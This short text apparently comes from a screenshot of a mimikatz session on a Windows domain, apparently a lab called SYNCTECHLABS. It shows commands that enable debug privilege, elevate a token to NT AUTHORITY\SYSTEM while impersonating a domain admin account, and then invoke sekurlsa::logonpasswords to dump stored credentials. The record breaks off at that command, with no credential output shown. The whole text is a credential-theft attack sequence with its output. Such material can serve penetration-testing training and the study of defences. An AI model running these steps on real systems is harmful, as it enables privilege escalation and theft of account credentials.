 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
496     {0;000003e7} 1 D 30335          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
 -> Impersonated !
 * Process Token : {0;008ebfda} 1 F 9385272     SYNCTECHLABS\alan.marshall.adm  S-1-5-21-4095063694-3848447163-340391535
8-15626 (14g,24p)       Primary
 * Thread Token  : {0;000003e7} 1 D 9443368     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (D
elegation)
mimikatz # sekurlsa::logonpasswords